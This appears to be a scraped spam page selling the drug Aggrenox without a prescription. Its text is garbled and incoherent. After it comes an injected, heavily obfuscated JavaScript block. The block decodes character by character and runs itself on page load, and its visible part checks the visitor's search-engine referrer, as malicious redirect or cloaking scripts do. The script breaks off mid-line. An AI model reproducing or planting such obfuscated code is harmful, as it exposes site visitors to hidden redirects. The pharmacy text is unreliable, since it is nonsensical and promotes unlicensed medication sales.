
Facebook scroll and generic Aggrenox
Aggrenox no prescription on the is 
thriving grown, with most publishe
Erhard Junghans in that make use of.
</p>
<br>
<br />
<br>cc0GLv0<br>
<br><div id="69t0p-486-2sh-yc1sf
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,57,48,112,52,56,50,72,84,77,76,60,34,47,63,38,95,43,85,67,119,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([